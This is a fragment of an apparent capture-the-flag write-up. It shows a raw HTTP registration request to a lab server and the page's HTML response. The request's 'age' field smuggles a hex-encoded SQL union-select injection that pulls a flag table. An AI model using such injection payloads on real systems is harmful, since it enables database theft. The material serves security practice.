 POST /register.php HTTP/1.1
Host: 10.112.108.77:10002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.112.108.77:10002/register.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Cookie: PHPSESSID=b8ma6g6fch49h3804va8b4tr17
Connection: close
Upgrade-Insecure-Requests: 1
user=m3lon032&pass=1&age=0x312720616e6420313d322020756e696f6e2073656c6563742074736374665f666c61392066726
f6d2070795f666c6167202d2d20
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
</head>
<body>
<script>alert('注册成功！');location.href='login.php';</script> <div class="container">
<form class="form-signin" method='post' action='register.php'>
<h2 class="form-signin-heading">注册</h2>
用户名： <input type="text" name='user' value='' class="input-block-level"
placeholder="仅允许大小写字母、数字以及下划线">
密码： <input type="password" name='pass' value='' class="input-block-level"
placeholder="密码建议八位以上">
年龄： <input type="text" name='age' value='' class="input-block-level" placeholder="注册必须满18岁">
<button class="btn btn-medium btn-primary" type="submit">注&nbsp;&nbsp;册</button> &nbsp;&nbsp;
<br><br><a href="./login.php">已有账号，去登录</a>
</form>
</div> <!-- /container -->